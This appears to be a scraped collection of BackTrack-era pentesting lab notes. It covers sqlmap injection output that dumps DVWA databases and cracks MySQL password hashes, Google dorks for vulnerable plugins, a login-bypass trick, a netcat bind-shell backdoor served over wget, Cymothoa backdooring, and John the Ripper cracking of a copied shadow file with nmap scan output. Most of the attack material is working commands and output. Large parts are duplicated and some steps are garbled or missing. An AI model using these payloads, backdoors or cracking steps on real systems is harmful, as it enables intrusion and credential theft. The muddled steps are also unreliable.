Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'zufp'='zufp&Submit=Submit
---
[05:11:02] [INFO] manual usage of GET payloads requires url encoding
[05:11:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[05:11:02] [INFO] fetching database names
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': 4
[05:11:02] [INFO] the SQL query used returns 4 entries
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': mysql
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': fbip
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': dvwa
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': information_schema
available databases [4]:
[*] dvwa
[*] fbip
[*] information_schema
[*] mysql
[05:11:02] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/localhost'
8. Type and add users passwords
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; Xplico=7i9f4jf941j33vv97evgmcd0u0; PHPSESSID=8kh3v3ml3qrh8448he5jfqea77" --string="Surename" --users --passwords
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 05:18:22
[05:18:22] [INFO] using '/pentest/database/sqlmap/output/localhost/session' as session file
[05:18:22] [INFO] resuming injection data from session file
[05:18:22] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[05:18:22] [INFO] testing connection to the target url
[05:18:23] [INFO] testing if the provided string is within the target URL page content
[05:18:23] [WARNING] you provided 'Surename' as the string to match, but such a string is not within the target URL page content original request, sqlmap will keep going anyway
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 3568 FROM(SELECT COUNT(*),CONCAT(CHAR(58,119,115,112,58),(SELECT (CASE WHEN (3568=3568) THEN 1 ELSE 0 END)),CHAR(58,114,102,113,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JlPA'='JlPA&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'zufp'='zufp&Submit=Submit
---
[05:18:23] [INFO] manual usage of GET payloads requires url encoding
[05:18:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[05:18:23] [INFO] fetching database users
[05:18:23] [INFO] heuristics detected web page charset 'ascii'
[05:18:23] [INFO] the SQL query used returns 108 entries
[05:18:23] [INFO] suppressing possible resume console info because of large number of rows (might take too much time)
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
database management system users [108]:
[*] 'debian-sys-maint'@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'builder32'
[*] 'root'@'localhost'
[05:18:25] [INFO] fetching database users password hashes
[05:18:25] [INFO] the SQL query used returns 4 entries
[05:18:25] [INFO] retrieved: root
[05:18:25] [INFO] retrieved: *8C4C424D182238AFBA8B217F692D07C952EF4087
[05:18:25] [INFO] retrieved: debian-sys-maint
[05:18:25] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[05:18:25] [INFO] retrieved: root
[05:18:25] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[05:18:25] [INFO] retrieved: root
[05:18:25] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] y
[05:18:32] [INFO] using hash method: 'mysql_passwd'
what's the dictionary's location? [/pentest/database/sqlmap/txt/wordlist.txt]
[05:18:39] [INFO] loading dictionary from: '/pentest/database/sqlmap/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] y
[05:18:44] [INFO] starting dictionary attack (mysql_passwd)
[05:18:47] [INFO] found: 'root' for user: 'debian-sys-maint'
[05:18:47] [INFO] found: 'root' for user: 'root'
[05:18:47] [INFO] found: 'root' for user: 'root'
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[*] root [3]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
clear-text password: root
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
clear-text password: root
password hash: *8C4C424D182238AFBA8B217F692D07C952EF4087
[05:21:02] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/localhost'
[*] shutting down at: 05:21:02
Google Hacking
Hack google is using advanced operators in Google search engine to find a specific string of text in the search results.
Some examples of the more popular is to find a special version of Web applications are vulnerable. The following search query will find all web pages that have certain text contained in it. It is normal for the default installation of the application to include the version they are running in every page they serve
ex:
Some examples of the more popular is to find a special version of Web applications are vulnerable. The following search query will find all web pages that have certain text contained in it. It is normal for the default installation of the application to include the version they are running in every page they serve
ex:
inurl:wp-content/plugins/age-verification/age-verification.php
inurl:"mod.php?mod=blog" intext:"powered by DIY-CMS"
MKFIFO
One of the fundamental features that makes Linux and other Unices useful is the “pipe”. Pipes allow separate processes to communicate without having been designed explicitly to work together. This allows tools quite narrow in their function to be combined in complex ways.
A simple example of using a pipe is the command:
The above, familiar to most Unix users, is an example of an “unnamed pipe”. The pipe exists only inside the kernel and cannot be accessed by processes that created it, in this case, the bash shell. For those who don't already know, a parent process is the first process started by a program that in turn creates separate child processes that execute the program.
The other sort of pipe is a “named” pipe, which is sometimes called a FIFO. FIFO stands for “First In, First Out” and refers to the property that the order of bytes going in is the same coming out. The “name” of a named pipe is actually a file name within the file system. Pipes are shown by ls as any other file with a couple of differences:
On older Linux systems, named pipes are created by the mknod program, usually located in the /etc directory. On more modern systems, mkfifo is a standard utility. The mkfifo program takes one or more file names as arguments for this task and creates pipes with those names. For example, to create a named pipe with the name pipe1 give the command:
If you haven't used virtual consoles before, see the article “Keyboards, Consoles and VT Cruising” by John M. Fisk in the November 1996 Linux Journal.
If you watch closely, you'll notice that the first command you run appears to hang. This happens because the other end of the pipe is not yet connected, and so the kernel suspends the first process until the second process opens the pipe. In Unix jargon, the process is said to be “blocked”, since it is waiting for something to happen.
One very useful application of named pipes is to allow totally unrelated programs to communicate with each other. For example, a program that services requests of some sort (print files, access a database) could open the pipe for reading. Then, another process could make a request by opening the pipe and writing a command. That is, the “server” can perform a task on behalf of the “client”. Blocking can also happen if the client isn't writing, or the server isn't reading.
A simple example of using a pipe is the command:
ls | grep x
When bash examines the command line, it finds the vertical bar character | that separates the two commands. Bash and other shells run both commands, connecting the output of the first to the input of the second. The ls program produces a list of files in the current directory, while the grep program reads the output of ls and prints only those lines containing the letter x.
The above, familiar to most Unix users, is an example of an “unnamed pipe”. The pipe exists only inside the kernel and cannot be accessed by processes that created it, in this case, the bash shell. For those who don't already know, a parent process is the first process started by a program that in turn creates separate child processes that execute the program.
The other sort of pipe is a “named” pipe, which is sometimes called a FIFO. FIFO stands for “First In, First Out” and refers to the property that the order of bytes going in is the same coming out. The “name” of a named pipe is actually a file name within the file system. Pipes are shown by ls as any other file with a couple of differences:
% ls -l fifo1
prw-r--r-- 1 andy users 0 Jan 22 23:11 fifo1|The p in the leftmost column indicates that fifo1 is a pipe. The rest of the permission bits control who can read or write to the pipe just like a regular file. On systems with a modern ls, the | character at the end of the file name is another clue, and on Linux systems with the color option enabled, fifo| is printed in red by default.
On older Linux systems, named pipes are created by the mknod program, usually located in the /etc directory. On more modern systems, mkfifo is a standard utility. The mkfifo program takes one or more file names as arguments for this task and creates pipes with those names. For example, to create a named pipe with the name pipe1 give the command:
mkfifo pipeThe simplest way to show how named pipes work is with an example. Suppose we've created pipe as shown above. In one virtual console1, type:
ls -l > pipe1and in another type:
cat < pipeVoila! The output of the command run on the first console shows up on the second console. Note that the order in which you run the commands doesn't matter.
If you haven't used virtual consoles before, see the article “Keyboards, Consoles and VT Cruising” by John M. Fisk in the November 1996 Linux Journal.
If you watch closely, you'll notice that the first command you run appears to hang. This happens because the other end of the pipe is not yet connected, and so the kernel suspends the first process until the second process opens the pipe. In Unix jargon, the process is said to be “blocked”, since it is waiting for something to happen.
One very useful application of named pipes is to allow totally unrelated programs to communicate with each other. For example, a program that services requests of some sort (print files, access a database) could open the pipe for reading. Then, another process could make a request by opening the pipe and writing a command. That is, the “server” can perform a task on behalf of the “client”. Blocking can also happen if the client isn't writing, or the server isn't reading.
Create two named pipes, pipe1 and pipe2. Run the commands:
After you press ctrl-C to get out of the loop, you may receive the message “broken pipe”. This error occurs when a process writing to a pipe when the process reading the pipe closes its end. Since the reader is gone, the data has no place to go. Normally, the writer will finish writing its data and close the pipe. At this point, the reader sees the EOF (end of file) and executes the request.
Whether or not the “broken pipe” message is issued depends on events at the exact instant the ctrl-C is pressed. If the second cat has just read the x, pressing ctrl-C stops the second cat, pipe1 is closed and the first cat stops quietly, i.e., without a message. On the other hand, if the second cat is waiting for the first to write the x, ctrl-C causes pipe2 to close before the first cat can write to it, and the error message is issued. This sort of random behavior is known as a “race condition”.
echo -n x | cat - pipe1 > pipe2 & cat <pipe2 > pipe1On screen, it will not appear that anything is happening, but if you run top (a command similar to ps for showing process status), you'll see that both cat programs are running like crazy copying the letter x back and forth in an endless loop.
After you press ctrl-C to get out of the loop, you may receive the message “broken pipe”. This error occurs when a process writing to a pipe when the process reading the pipe closes its end. Since the reader is gone, the data has no place to go. Normally, the writer will finish writing its data and close the pipe. At this point, the reader sees the EOF (end of file) and executes the request.
Whether or not the “broken pipe” message is issued depends on events at the exact instant the ctrl-C is pressed. If the second cat has just read the x, pressing ctrl-C stops the second cat, pipe1 is closed and the first cat stops quietly, i.e., without a message. On the other hand, if the second cat is waiting for the first to write the x, ctrl-C causes pipe2 to close before the first cat can write to it, and the error message is issued. This sort of random behavior is known as a “race condition”.
Bypass Login Screen
1. For Example
127.0.0.1/fbip
2. Use firebug and find action action=Process/proses_login.php
4. add http://127.0.0.1/fbip/Process/proses_login.php
5. add http://127.0.0.1/fbip/Process/#%20proses_login.php
127.0.0.1/fbip
2. Use firebug and find action action=Process/proses_login.php
4. add http://127.0.0.1/fbip/Process/proses_login.php
5. add http://127.0.0.1/fbip/Process/#%20proses_login.php
Shodan
Shodan is a search engine that lets you find specific computers (routers, servers, etc.) using various filters. Some also describe it as a container scanner banners directory or search engine. (Banners)
Web search engines, like Google and Bing, which is great for finding your website. But what if you are interested in finding a computer to run certain parts of the software (like Apache)? Or if you want to know the version of Microsoft's IIS is the most popular? Or you want to see how many anonymous FTP server there? Maybe new vulnerabilities emerge and you want to see how many hosts it can infect?
Rather than to locate specific content on a particular search term. SHODAN is
is designed to help user find specific nodes (desktop, server, routers,switches)
with specific content in their banners
optimizing search result requires some basic knowledge of banners
what's Shodan index?Most of the data taken from the 'banner', which is the meta-data server sends back to the client. This can be information about the server software, support service options, a welcome message or whatever the client wants to know before interacting with the server.
BasicsShodan interface (interface) search, starting with1. Searh the input box2. State map: click on a country to just see the computer from there in the results3. Service filter: deciding where to look4. Options bar: click on it to see the upper filter
From the results of search Shodan1. Search input: a query that we use to find2. Save: save useful search query.3. Export: export up to 1,000 results in XML format.4. Results info: shows how much the number of hosts found for the request.5. Country details: highlights countries that have the most suitable for your query.6. Left result: contains an IP, operating system, and state the date when the computer is added in. If there is information available domain then that will be displayed as well.7. the right side of the results: it shows a banner with the search term (s) highlighted.
Web search engines, like Google and Bing, which is great for finding your website. But what if you are interested in finding a computer to run certain parts of the software (like Apache)? Or if you want to know the version of Microsoft's IIS is the most popular? Or you want to see how many anonymous FTP server there? Maybe new vulnerabilities emerge and you want to see how many hosts it can infect?
Rather than to locate specific content on a particular search term. SHODAN is
is designed to help user find specific nodes (desktop, server, routers,switches)
with specific content in their banners
optimizing search result requires some basic knowledge of banners
what's Shodan index?Most of the data taken from the 'banner', which is the meta-data server sends back to the client. This can be information about the server software, support service options, a welcome message or whatever the client wants to know before interacting with the server.
BasicsShodan interface (interface) search, starting with1. Searh the input box2. State map: click on a country to just see the computer from there in the results3. Service filter: deciding where to look4. Options bar: click on it to see the upper filter
From the results of search Shodan1. Search input: a query that we use to find2. Save: save useful search query.3. Export: export up to 1,000 results in XML format.4. Results info: shows how much the number of hosts found for the request.5. Country details: highlights countries that have the most suitable for your query.6. Left result: contains an IP, operating system, and state the date when the computer is added in. If there is information available domain then that will be displayed as well.7. the right side of the results: it shows a banner with the search term (s) highlighted.
Maltego
Maltego is a program that can be used to determine the relationship and the relationship between the real world: The people, the group of people (social networks), Companies, Organizations, Web sites, Internet infrastructure such as:
- People
- Groups of people (social networks)
- Companies
- Organization
- Web sites
- Internet infrastructure such as:
- Domains
- DNS names
- Netblocks
- IP addresses
- Phrases
- Affiliations
- Documents and files
Maltego can use the collection of information of all security-related jobs. This will save time and will allow for more accurate work.
Maltego help demonstrate interconnected relationships between the items sought.
Maltego help the search is much more powerful, accurate results
Maltego can find the hidden information
Register and activation
Open maltego usually there will be a notice to register, you will be linked to the registration form
fill in the form you will receive confirmation by email for activation
- People
- Groups of people (social networks)
- Companies
- Organization
- Web sites
- Internet infrastructure such as:
- Domains
- DNS names
- Netblocks
- IP addresses
- Phrases
- Affiliations
- Documents and files
Maltego can use the collection of information of all security-related jobs. This will save time and will allow for more accurate work.
Maltego help demonstrate interconnected relationships between the items sought.
Maltego help the search is much more powerful, accurate results
Maltego can find the hidden information
Register and activation
Open maltego usually there will be a notice to register, you will be linked to the registration form
fill in the form you will receive confirmation by email for activation
NC Backdooring Backtrack - Ubuntu Virtual Box (UPDATE)
1. Open on terminal Backtrack and type
root@bt:~# whereis nc
nc: /bin/nc /bin/nc.traditional /usr/share/man/man1/nc.1.gz
2. Copy file /bin/nc to folder var/www
root@bt:~# cp /bin/nc /var/www
3. Open Ubuntu on Vbox and then open terminal and type
$ wget 192.168.56.1/nc
4. Try type ls
5. check and type
$ ls -lia nc
6. Change and type
$ chmod 777 nc
7. after the check it will be changed
8. Still in the Ubuntu terminal to proccess listen, type on
$ sudo ./nc -l -p 123 -e /bin/bash
9. Remote in Backtrack terminal
root@bt:~# nc 192.168.56.101 123
root@bt:~# whereis nc
nc: /bin/nc /bin/nc.traditional /usr/share/man/man1/nc.1.gz
2. Copy file /bin/nc to folder var/www
root@bt:~# cp /bin/nc /var/www
3. Open Ubuntu on Vbox and then open terminal and type
$ wget 192.168.56.1/nc
4. Try type ls
5. check and type
$ ls -lia nc
6. Change and type
$ chmod 777 nc
7. after the check it will be changed
8. Still in the Ubuntu terminal to proccess listen, type on
$ sudo ./nc -l -p 123 -e /bin/bash
9. Remote in Backtrack terminal
root@bt:~# nc 192.168.56.101 123
1/30/12
Backdooring use Cymonthoa
1. Type on console backtrack
root@bt:/pentest/backdoors/cymothoa# nc -l -v -p 1000 -e > cy /bin/bash
listening on [any] 1000 ...
2. on Ubuntu type
root@bt:/pentest/backdoors/cymothoa# nc -l -v -p 1000 -e > cy /bin/bash
listening on [any] 1000 ...
3. at on console ubuntu type
./cymonthoa
4. cek proses status type
ps aux
5. and last type
./cymontoa -p 5586 -s O -y 1000
root@bt:/pentest/backdoors/cymothoa# nc -l -v -p 1000 -e > cy /bin/bash
listening on [any] 1000 ...
2. on Ubuntu type
root@bt:/pentest/backdoors/cymothoa# nc -l -v -p 1000 -e > cy /bin/bash
listening on [any] 1000 ...
3. at on console ubuntu type
./cymonthoa
4. cek proses status type
ps aux
5. and last type
./cymontoa -p 5586 -s O -y 1000

Privilege Escalation (Cracking Password Using John the Ripper)
Continuing post Privilege Escalation Part 1
1.Copy this file and save as at root or home for example give it a name etcshadow (This is the contents of the file etc / shadow, which had been taken from the server)
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
2. Open terminal type
root@bt:cd /pentest/passwords/john
3. Crack Password and type
root@bt:/pentest/passwords/john# ./john /etcshadow
1.Copy this file and save as at root or home for example give it a name etcshadow (This is the contents of the file etc / shadow, which had been taken from the server)
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
2. Open terminal type
root@bt:cd /pentest/passwords/john
3. Crack Password and type
root@bt:/pentest/passwords/john# ./john /etcshadow
Privilege Escalation (How to get file etc/shadow on the server)
1. Information Gathering with nmap
root@bt:~# nmap -T4 -A -v 192.168.0.112 -O
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-01-30 22:50 WIT
NSE: Loaded 87 scripts for scanning.
NSE: Script Pre-scanning.
Initiating ARP Ping Scan at 22:50
Scanning 192.168.0.112 [1 port]
Completed ARP Ping Scan at 22:50, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 22:50
Completed Parallel DNS resolution of 1 host. at 22:50, 13.00s elapsed
Initiating SYN Stealth Scan at 22:50
Scanning 192.168.0.112 [1000 ports]
Discovered open port 139/tcp on 192.168.0.112
Discovered open port 80/tcp on 192.168.0.112
Discovered open port 445/tcp on 192.168.0.112
Discovered open port 22/tcp on 192.168.0.112
Discovered open port 10000/tcp on 192.168.0.112
Completed SYN Stealth Scan at 22:50, 0.12s elapsed (1000 total ports)
Initiating Service scan at 22:50
Scanning 5 services on 192.168.0.112
Completed Service scan at 22:50, 11.02s elapsed (5 services on 1 host)
Initiating OS detection (try #1) against 192.168.0.112
NSE: Script scanning 192.168.0.112.
Initiating NSE at 22:50
Completed NSE at 22:50, 1.08s elapsed
Nmap scan report for 192.168.0.112
Host is up (0.00054s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.6p1 Debian 5build1 (protocol 2.0)
| ssh-hostkey: 1024 e4:46:40:bf:e6:29:ac:c6:00:e2:b2:a3:e1:50:90:3c (DSA)
|_2048 10:cc:35:45:8e:f2:7a:a1:cc:db:a0:e8:bf:c7:73:3d (RSA)
80/tcp open http Apache httpd 2.2.4 ((Ubuntu) PHP/5.2.3-1ubuntu6)
|_http-title: Site doesn't have a title (text/html).
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: MSHOME)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: MSHOME)
10000/tcp open http MiniServ 0.01 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-favicon: Unknown favicon MD5: 1F4BAEFFD3C738F5BEDC24B7B6B43285
MAC Address: 08:00:27:AA:EC:6D (Cadmus Computer Systems)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6.22
OS details: Linux 2.6.22 (embedded, ARM)
Uptime guess: 0.089 days (since Mon Jan 30 20:42:49 2012)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=210 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel
Host script results:
| nbstat:
| NetBIOS name: UBUNTUVM, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>
| Names
| UBUNTUVM<00> Flags: <unique><active>
| UBUNTUVM<03> Flags: <unique><active>
| UBUNTUVM<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| MSHOME<1d> Flags: <unique><active>
| MSHOME<1e> Flags: <group><active>
|_ MSHOME<00> Flags: <group><active>
| smb-security-mode:
| Account that was used for smb scripts: guest
| User-level authentication
| SMB Security: Challenge/response passwords supported
|_ Message signing disabled (dangerous, but default)
|_smbv2-enabled: Server doesn't support SMBv2 protocol
| smb-os-discovery:
| OS: Unix (Samba 3.0.26a)
| Computer name: ubuntuvm
| Domain name: nsdlab
| FQDN: ubuntuvm.NSDLAB
| NetBIOS computer name:
|_ System time: 2012-01-31 05:50:43 UTC-6
TRACEROUTE
HOP RTT ADDRESS
1 0.54 ms 192.168.0.112
NSE: Script Post-scanning.
Initiating NSE at 22:50
Completed NSE at 22:50, 0.00s elapsed
Read data files from: /usr/local/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.46 seconds
Raw packets sent: 1020 (45.626KB) | Rcvd: 1532 (67.454KB)
2. There mention of open ports and services running
